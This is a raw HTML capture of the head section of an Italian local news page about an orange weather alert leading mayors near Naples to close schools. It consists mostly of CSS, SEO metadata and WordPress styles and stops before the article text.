

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.labussolanews.it/2023/11/02/allerta-meteo-arancione-sindaci-chiudono-scuole/
body_size: 67140
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Allerta meteo arancione, i Sindaci chiudono le scuole | La Bussola TV</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.labussolanews.it/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style> .odzxlzdufgsulcugvzhtmrnevmzrsnzbrqklvzhxzgdbnlzzsumzl{ margin: 0; padding: 0; color: #000; font-size: 13px; line-height: 1.5; } .vzmznwgtzsuvfvvutpneegndmgcaelckucvuguntjxazsumzl{ padding: 8px; text-align: right; } .vzmznwgtzsuvfvvutpneelzzvmpmusrbexlzhjqtvvrtbwtkvrlfanemwmdjvwiyvddenkpuzgsumzlsumzl, .vzmznwgtzsuvfvvutpnenmcmxamwiqldvsytjnhozdmhwoudvqxzvwgvtnhrmzjvwvcctrdasumzlsumzl{ cursor: pointer; text-align: center; outline: none !important; display: inline-block; -webkit-tap-highlight-color: rgba(0, 0, 0, 0.12); -webkit-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); -o-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); } .vzmznwgtzsuvfvvutpneelzzvmpmusrbexlzhjqtvvrtbwtkvrlfanemwmdjvwiyvddenkpuzgsumzlsumzl{ color: #000; width: 100%; } .vzmznwgtzsuvfvvutpnenmcmxamwiqldvsytjnhozdmhwoudvqxzvwgvtnhrmzjvwvcctrdasumzlsumzl{ color: #1e8cbe; } .vlntexjowmnszjawazzrnvmytgzqbfvwkhyliwtflmuufxtfnbrvvpstsumzl.svg{ padding-top: 1rem; } img.vlntexjowmnszjawazzrnvmytgzqbfvwkhyliwtflmuufxtfnbrvvpstsumzl{ width: 100px; padding: 0; margin-bottom:10px; } .nvvvzmxvmglalzkykfulzcyurvgvhavrszrsfyduhrdladxmrbzsumzl{ padding: 5px; } .nmexdmaupyvlasklhsfrnohbiyndizpozgdxoxbuwxqxlpvbjlubzsumzl{ padding: 10px; padding-top: 0; } .nmexdmaupyvlasklhsfrnohbiyndizpozgdxoxbuwxqxlpvbjlubzsumzl a{ font-size: 14px; } .afivagprbemkydwxvkmnywiskmseufhzejzzksvsfcvthiagvtuexjmdstuandiwtrmzmnqgsumzlsumzl, .afivagprbemkydwxvkmnywiskmseufhzejzzksvsfcvthiagvtuexjmdstuandiwtrmzmnqgsumzlsumzl:active, .afivagprbemkydwxvkmnywiskmseufhzejzzksvsfcvthiagvtuexjmdstuandiwtrmzmnqgsumzlsumzl:focus{ background: #fff; border-radius: 50%; height: 35px; width: 35px; padding: 7px; position: absolute; right: -12px; top: -12px; cursor: pointer; outline: none; border: none; box-shadow: none; display: flex; justify-content: center; align-items: center; } .dgxgbmjbjzbnlhklwqjvozzdlypvwdnwbtzvkbhzkpunxpmzqwtsumzl{ padding-top: 10px; margin-bottom: 10px; display: flex; justify-content: center; } .tizdwrtaxpjnmxegvmdlbuqncmeczafhuogyllydfgvdbkvuvkdiddtjwvhlzkzwodvceszyhnwqsumzlsumzl{ -webkit-animation-name: fadeInDown; animation-name: fadeInDown; -webkit-animation-duration: 0.3s; animation-duration: 0.3s; -webkit-animation-fill-mode: both; animation-fill-mode: both; } @keyframes fadeInDown { 0% { opacity: 0; transform: translateY(-20px ); } 100% { opacity: 1; transform: translateY(0); } } .dljcvdikbcrblpkbstcnerbdzxanlxblposktkndvhdgfrvtrmmdsumzl:not(.uhocljwamdtmlvhrnftothcjvkngzwhjsuvbltfaxgeehevfkbzsumzl), .zlrnzvkfaogphclrfqrnylfuclezrwhpwfderwqjbdohbqstzazsumzl:not(.uhocljwamdtmlvhrnftothcjvkngzwhjsuvbltfaxgeehevfkbzsumzl){ display: none; } .zlrnzvkfaogphclrfqrnylfuclezrwhpwfderwqjbdohbqstzazsumzl .vizfuxzvlmsvzsrwhxsxffmwvyromufpwlowruxejvinuwcwvgodsumzl .blhqswxsujumfomwxzlpyjjprdyefnlmdixvjywkrltgvpbwlkrvlcewuvivlvpunrluxdmdjfztqsumzlsumzl{ padding-top: 1rem; padding-bottom: 0; } .zlrnzvkfaogphclrfqrnylfuclezrwhpwfderwqjbdohbqstzazsumzl .vizfuxzvlmsvzsrwhxsxffmwvyromufpwlowruxejvinuwcwvgodsumzl .adblock_title, .chpadbpro_wrap_title { margin: 1.3rem 0; } .zlrnzvkfaogphclrfqrnylfuclezrwhpwfderwqjbdohbqstzazsumzl .vizfuxzvlmsvzsrwhxsxffmwvyromufpwlowruxejvinuwcwvgodsumzl .adblock_subtitle{ padding: 0 1rem; padding-bottom: 1rem; } .akxmbdlmqlbjujnfdwxfdrlbzjmkxqmzfbwgtjwvrpyrluvnklzfhluefsmvphcufveyalaqyqqsumzlsumzl{ width: 100%; align-items: center; display: flex; justify-content: space-around; border-top: 1px solid #d6d6d6; border-bottom: 1px solid #d6d6d6; } .akxmbdlmqlbjujnfdwxfdrlbzjkythvhvkssdzzfzrzerlrsexsfvarvbwmzmzxudkycnsbasumzlsumzl+.akxmbdlmqlbjujnfdwxfdrlbzjkythvhvkssdzzfzrzerlrsexsfvarvbwmzmzxudkycnsbasumzlsumzl{ border-left: 1px solid #d6d6d6; } .akxmbdlmqlbjujnfdwxfdrlbzjmkxqmzfbwgtjwvrpyrluvnklzfhluefsmvphcufveyalaqyqqsumzlsumzl .akxmbdlmqlbjujnfdwxfdrlbzjkythvhvkssdzzfzrzerlrsexsfvarvbwmzmzxudkycnsbasumzlsumzl{ flex: 1 1 auto; padding: 1rem; } .akxmbdlmqlbjujnfdwxfdrlbzjkythvhvkssdzzfzrzerlrsexsfvarvbwmzmzxudkycnsbasumzlsumzl p{ margin: 0; font-size: 16px; font-weight: bold; text-transform: uppercase; margin-bottom: 0.3rem; } .akxmbdlmqlbjujnfdwxfdrlbzjmkxqmzfbwgtjwvrpyrluvnklzfhluefsmvphcufveyalaqyqqsumzlsumzl button, .akxmbdlmqlbjujnfdwxfdrlbzjmkxqmzfbwgtjwvrpyrluvnklzfhluefsmvphcufveyalaqyqqsumzlsumzl a{ background: #fff; border: 1px solid #fff; color: #000; text-transform: uppercase; font-weight: bold; cursor: pointer; text-decoration: none; } .nfktdxvzdduneautbuowgngcwubglwmdhwogzkvosxddemuzvtlxvmwcixazdybhuyvfnhvdidwsumzlsumzl{ display: flex; justify-content: space-between; padding: 1rem; } .nfktdxvzdduneautbuowgngcwubglwmdhwogzkvosxddemuzvtlxvmwcixazdybhuyvfnhvdidwsumzlsumzl a, .nfktdxvzdduneautbuowgngcwubglwmdhwogzkvosxddemuzvtlxvmwcixazdybhuyvfnhvdidwsumzlsumzl a:focus{ text-decoration: none; color: #000; font-size: 12px; font-weight: bold; border: none; outline: none; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { display: block !important; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { position: inherit; width: 70%; left: 0; box-shadow: none; border: 3px solid #ddd; } #qhmrhdudvumfnttdmmurxvjlwfrhmgyvqvliymmzaurwuutezciohjjbersmpx mxnrnwtfzehmygsumzlsumzl{ border: none; position: absolute; top: -3.5%; right: -1.5%; background: #fff; border-radius: 100%; height: 45px; outline: none; border: none; width: 45px; box-shadow: 0px 6px 18px -5px #fff; z-index: 9990099; display: flex; justify-content: center; align-items: center; text-decoration: none; } #qhmrhdudvumfnttdmmurxvjlwfrhmgyvqvliymmzaurwuutezciohjjbersmpx mxnrnwtfzehmygsumzlsumzl svg{ margin: 0 -1rem; } body #zlrnzvkfaogphclrfqrnylfuclezrwhpwfderwqjbdohbqstzazsumzl.active{ width: 60%; left: 20%; top: 10%; height: 80vh; } @media only screen and (max-width:800px ) { body #zlrnzvkfaogphclrfqrnylfuclezrwhpwfderwqjbdohbqstzazsumzl.active{ width: 80%; left: 10%; top: 5%; height: 99vh; } } @media only screen and (max-width:550px ) { body #zlrnzvkfaogphclrfqrnylfuclezrwhpwfderwqjbdohbqstzazsumzl.active{ width: 100%; left: 0%; top: 0%; height: 99vh; } #qhmrhdudvumfnttdmmurxvjlwfrhmgyvqvliymmzaurwuutezciohjjbersmpx mxnrnwtfzehmygsumzlsumzl{ top: 2%; right: 2%; } } .howToBlock_color { color: #fff !important; } .kezdhxmtkbjarnbqqnrzhnxvssywitftuhbywuhcrwoexuahvxumqzezyugxdzfyvenqbgrnqwsumzlsumzl, .kezdhxmtkbjarnbqqnrzhnxylixzereztyvdfnrjvlwtnhclbydwvovzhwmrrardrgrwnhklftzqsumzlsumzl{ border: none; border-radius: 5px; padding: 9px 20px !important; font-size: 12px; color: white !important; margin-top: 0.5rem; transition: 0.3s; border: 2px solid; } .kezdhxmtkbjarnbqqnrzhnxvssywitftuhbywuhcrwoexuahvxumqzezyugxdzfyvenqbgrnqwsumzlsumzl:hover, .kezdhxmtkbjarnbqqnrzhnxylixzereztyvdfnrjvlwtnhclbydwvovzhwmrrardrgrwnhklftzqsumzlsumzl:hover{ background: none; box-shadow: none; } .kezdhxmtkbjarnbqqnrzhnxvssywitftuhbywuhcrwoexuahvxumqzezyugxdzfyvenqbgrnqwsumzlsumzl:hover{ color: #fff !important; } .kezdhxmtkbjarnbqqnrzhnxylixzereztyvdfnrjvlwtnhclbydwvovzhwmrrardrgrwnhklftzqsumzlsumzl:hover{ color: #888 !important; } .kezdhxmtkbjarnbqqnrzhnxvssywitftuhbywuhcrwoexuahvxumqzezyugxdzfyvenqbgrnqwsumzlsumzl{ background-color: #fff; box-shadow: 0px 6px 18px -5px #fff; border-color: #fff; } .kezdhxmtkbjarnbqqnrzhnxylixzereztyvdfnrjvlwtnhclbydwvovzhwmrrardrgrwnhklftzqsumzlsumzl{ background-color: #8a8a8a; box-shadow: 0px 6px 18px -5px #8a8a8a; border-color: #8a8a8a; } body .zlrnzvkfaogphclrfqrnylfuclezrwhpwfderwqjbdohbqstzazsumzl{ position: fixed; z-index: 9999999999; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background-color: #000; background-color: rgba(0, 0, 0, 0.7); display: flex; justify-content: center; align-items: center; } .zlrnzvkfaogphclrfqrnylfuclezrwhpwfderwqjbdohbqstzazsumzl .uhocljwamdtmlvhrnftothcjvkngzwhjsuvbltfaxgeehevfkbzsumzl{ display: block; } .zlrnzvkfaogphclrfqrnylfuclezrwhpwfderwqjbdohbqstzazsumzl .vizfuxzvlmsvzsrwhxsxffmwvyromufpwlowruxejvinuwcwvgodsumzl{ background-color: #fff; margin: auto; padding: 20px; border: none; width: 40%; border-radius: 5%; position: relative; } .afivagprbemkydwxvkmnywismwjntcmwyaghqumjptdkmtzstsumzl.theme3{ text-align: center; } .afivagprbemkydwxvkmnywismwjntcmwyaghqumjptdkmtzstsumzl *{ color: #000; text-align: center; text-decoration: none; } .afivagprbemkydwxvkmnywismwjntcmwyaghqumjptdkmtzstsumzl a{ cursor: pointer; } .afivagprbemkydwxvkmnywismwjntcmwyaghqumjptdkmtzstsumzl a:first-child{ margin-right:1rem; } .afivagprbemkydwxvkmnywismwjntcmwyaghqumjptdkmtzstsumzl a{ text-decoration: none; } .afivagprbemkydwxvkmnywismwjntcmwyaghqumjptdkmtzstsumzl.theme2 a:first-child{ margin-bottom: 0.5rem !important; } .kezdhxmtkbjarnbqqnrzhnxukuzbmtbmehawbldutwhsvvjgrdzrhavzzqqftanphcxmddjtuqsumzlsumzl .image-container{ width: 100px; text-align: center; margin-bottom: -20px; } .kezdhxmtkbjarnbqqnrzhnxukuzbmtbmehawbldutwhsvvjgrdzrhavzzqqftanphcxmddjtuqsumzlsumzl .image-container .image{ position: relative; } .kezdhxmtkbjarnbqqnrzhnxukuzbmtbmehawbldutwhsvvjgrdzrhavzzqqftanphcxmddjtuqsumzlsumzl .image-container .image h3{ font-size: 30px; font-weight: 700; background: transparent; border: 4px dotted #fff; border-radius: 50%; text-align: center; color: #fff; padding: 27px 0px; font-family: inherit; margin: 0; margin-bottom: 1em; } .kezdhxmtkbjarnbqqnrzhnxukuzbmtbmehawbldutwhsvvjgrdzrhavzzqqftanphcxmddjtuqsumzlsumzl .image-container .image i.exclametry_icon{ position: absolute; right: 0; top: 8%; background: #fff; width: 20px; height: 20px; border-radius: 100%; font-size: 15px; display: flex; justify-content: center; align-items: center; color: #fff; font-style: inherit; font-weight: bold; } @media only screen and (max-width:1000px ) { .zlrnzvkfaogphclrfqrnylfuclezrwhpwfderwqjbdohbqstzazsumzl .vizfuxzvlmsvzsrwhxsxffmwvyromufpwlowruxejvinuwcwvgodsumzl{ width: calc(40% + 15%); } } @media only screen and (max-width:800px ) { .zlrnzvkfaogphclrfqrnylfuclezrwhpwfderwqjbdohbqstzazsumzl .vizfuxzvlmsvzsrwhxsxffmwvyromufpwlowruxejvinuwcwvgodsumzl{ width: calc(40% + 25%); } } @media only screen and (max-width:700px ) { .zlrnzvkfaogphclrfqrnylfuclezrwhpwfderwqjbdohbqstzazsumzl .vizfuxzvlmsvzsrwhxsxffmwvyromufpwlowruxejvinuwcwvgodsumzl{ width: calc(40% + 35%); } } @media only screen and (max-width:500px ) { .zlrnzvkfaogphclrfqrnylfuclezrwhpwfderwqjbdohbqstzazsumzl .vizfuxzvlmsvzsrwhxsxffmwvyromufpwlowruxejvinuwcwvgodsumzl{ width: 95%; } } #qhmrhdudvumfnttdmmurxvjlwfrhmgyvqvliymmzaurwuutezciohjjbersmpx mxnrnwtfzehmygsumzlsumzl{ color: #fff !important; } #ofntzssexxrgnyburgeejhawrkmxgcrfdxrrtcwdsduluextvvcqkpttxpvytdwttjguednohfltqsumzlsumzl{ position:absolute; z-index:-20; bottom:0; } .zufhynhrxbhsfjengpsvunhantsjfufhvrpzlnqnxfmnndlmfzpqjvkwfjwmxjpqvirdnvmenjmzaasumzlsumzl{ display: inline-block; height: 40px; padding: 10px 20px; text-align: center; background-color: white; border-radius: 20px; box-sizing: border-box; position: fixed; bottom: 2%; z-index: 9999999; right: 2%; } .ajhvmxfjtjvkcznnulywtwftkjkempvnrdjruuivazhydtndnytwpoauqvwhdtmfwlznpshvnaasumzlsumzl, .chp_brading_powered_by { display: inline-block; height: 20px; margin-right: 5px; font-size: 12px; color: #424F78; text-transform: uppercase; line-height: 20px; vertical-align: top; } .zufhynhrxbhsfjengpsvunhantqhlcgdqumhnqlpnzlllzplvxrcepjwkithirwxfiuvndcvdrberivwsumzlsumzl{ display: inline-block; height: 20px; vertical-align: top; } .zufhynhrxbhsfjengpsvunhantqhlcgdqumhnqlpnzlllzplvxrcepjwkithirwxfiuvndcvdrberivwsumzlsumzl img{ display: block; height: 100%; width: auto; } .zufhynhrxbhsfjengpsvunhantsjfufhvrpzlnqnxfmnndlmfzpqjvkwfjwmxjpqvirdnvmenjmzaasumzlsumzl.hide { display: none !important } </style><script>
	window['gtag_enable_tcf_support'] = true;
</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Alla luce di questo avviso alcuni sindaci dell&#039;area metropolitana di Napoli hanno deciso per la chiusura delle scuole, di ogni ordine e grado" />
	<link rel="canonical" href="https://www.labussolanews.it/2023/11/02/allerta-meteo-arancione-sindaci-chiudono-scuole/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Allerta meteo arancione, i Sindaci chiudono le scuole | La Bussola TV" />
	<meta property="og:description" content="Alla luce di questo avviso alcuni sindaci dell&#039;area metropolitana di Napoli hanno deciso per la chiusura delle scuole, di ogni ordine e grado" />
	<meta property="og:url" content="https://www.labussolanews.it/2023/11/02/allerta-meteo-arancione-sindaci-chiudono-scuole/" />
	<meta property="og:site_name" content="La Bussola TV" />
	<meta property="article:publisher" content="https://www.facebook.com/LaBussolaTV.it" />
	<meta property="article:published_time" content="2023-11-02T15:22:21+00:00" />
	<meta property="article:modified_time" content="2023-11-02T18:42:59+00:00" />
	<meta property="og:image" content="https://www.labussolanews.it/wp-content/uploads/2023/11/SCUOLE-CHIUSE.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.labussolanews.it/2023/11/02/allerta-meteo-arancione-sindaci-chiudono-scuole/#article","isPartOf":{"@id":"https://www.labussolanews.it/2023/11/02/allerta-meteo-arancione-sindaci-chiudono-scuole/"},"author":{"name":"Redazione","@id":"https://www.labussolanews.it/#/schema/person/d5fa091dea9c4049e2063afa273379c1"},"headline":"Allerta meteo arancione, i Sindaci chiudono le scuole","datePublished":"2023-11-02T15:22:21+00:00","dateModified":"2023-11-02T18:42:59+00:00","mainEntityOfPage":{"@id":"https://www.labussolanews.it/2023/11/02/allerta-meteo-arancione-sindaci-chiudono-scuole/"},"wordCount":156,"publisher":{"@id":"https://www.labussolanews.it/#organization"},"image":{"@id":"https://www.labussolanews.it/2023/11/02/allerta-meteo-arancione-sindaci-chiudono-scuole/#primaryimage"},"thumbnailUrl":"https://www.labussolanews.it/wp-content/uploads/2023/11/SCUOLE-CHIUSE.jpg","keywords":["scuole chiuse"],"articleSection":["Cronaca","Scuola"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.labussolanews.it/2023/11/02/allerta-meteo-arancione-sindaci-chiudono-scuole/","url":"https://www.labussolanews.it/2023/11/02/allerta-meteo-arancione-sindaci-chiudono-scuole/","name":"Allerta meteo arancione, i Sindaci chiudono le scuole | La Bussola TV","isPartOf":{"@id":"https://www.labussolanews.it/#website"},"primaryImageOfPage":{"@id":"https://www.labussolanews.it/2023/11/02/allerta-meteo-arancione-sindaci-chiudono-scuole/#primaryimage"},"image":{"@id":"https://www.labussolanews.it/2023/11/02/allerta-meteo-arancione-sindaci-chiudono-scuole/#primaryimage"},"thumbnailUrl":"https://www.labussolanews.it/wp-content/uploads/2023/11/SCUOLE-CHIUSE.jpg","datePublished":"2023-11-02T15:22:21+00:00","dateModified":"2023-11-02T18:42:59+00:00","description":"Alla luce di questo avviso alcuni sindaci dell'area metropolitana di Napoli hanno deciso per la chiusura delle scuole, di ogni ordine e grado","breadcrumb":{"@id":"https://www.labussolanews.it/2023/11/02/allerta-meteo-arancione-sindaci-chiudono-scuole/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.labussolanews.it/2023/11/02/allerta-meteo-arancione-sindaci-chiudono-scuole/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.labussolanews.it/2023/11/02/allerta-meteo-arancione-sindaci-chiudono-scuole/#primaryimage","url":"https://www.labussolanews.it/wp-content/uploads/2023/11/SCUOLE-CHIUSE.jpg","contentUrl":"https://www.labussolanews.it/wp-content/uploads/2023/11/SCUOLE-CHIUSE.jpg","width":1200,"height":630,"caption":"SCUOLE CHIUSE"},{"@type":"BreadcrumbList","@id":"https://www.labussolanews.it/2023/11/02/allerta-meteo-arancione-sindaci-chiudono-scuole/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.labussolanews.it/"},{"@type":"ListItem","position":2,"name":"Allerta meteo arancione, i Sindaci chiudono le scuole"}]},{"@type":"WebSite","@id":"https://www.labussolanews.it/#website","url":"https://www.labussolanews.it/","name":"La Bussola TV","description":"Per orientarti e informarti in Campania","publisher":{"@id":"https://www.labussolanews.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.labussolanews.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.labussolanews.it/#organization","name":"La Bussola TV","url":"https://www.labussolanews.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.labussolanews.it/#/schema/logo/image/","url":"https://www.labussolanews.it/wp-content/uploads/2020/11/labussolatvlogo.png","contentUrl":"https://www.labussolanews.it/wp-content/uploads/2020/11/labussolatvlogo.png","width":493,"height":489,"caption":"La Bussola TV"},"image":{"@id":"https://www.labussolanews.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/LaBussolaTV.it"]},{"@type":"Person","@id":"https://www.labussolanews.it/#/schema/person/d5fa091dea9c4049e2063afa273379c1","name":"Redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.labussolanews.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=96&d=mm&r=g","caption":"Redazione"},"url":"https://www.labussolanews.it/author/admin-2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//track.eadv.it' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Feed" href="https://www.labussolanews.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Feed dei commenti" href="https://www.labussolanews.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.labussolanews.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.labussolanews.it%2F2023%2F11%2F02%2Fallerta-meteo-arancione-sindaci-chiudono-scuole%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.labussolanews.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.labussolanews.it%2F2023%2F11%2F02%2Fallerta-meteo-arancione-sindaci-chiudono-scuole%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
